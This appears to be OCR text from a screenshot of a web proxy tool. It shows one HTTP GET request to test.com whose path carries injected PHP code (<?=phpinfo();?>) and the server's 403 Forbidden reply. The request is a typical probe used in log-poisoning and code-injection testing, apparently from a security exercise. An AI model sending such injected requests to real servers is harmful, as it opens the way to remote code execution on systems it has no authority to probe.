 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 GET /<?=phpinfo();?> HTTP/1.1
2 Host: test.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.122 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Forbidden
You don't have permission to access /< on this server.